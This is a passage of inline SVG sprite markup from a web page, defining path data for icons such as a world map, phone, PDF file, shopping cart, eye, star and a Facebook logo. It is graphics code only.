9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" 